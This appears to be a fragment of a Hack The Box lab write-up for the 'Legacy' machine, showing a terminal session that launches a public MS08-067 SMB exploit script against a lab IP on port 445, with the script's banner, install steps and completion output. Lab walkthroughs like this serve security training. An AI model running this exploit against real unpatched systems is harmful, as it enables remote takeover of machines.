 tiro@Kali:~/Documents/HTB/Boxes/legacy$ python3.7 ms08-067.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
Exploit finish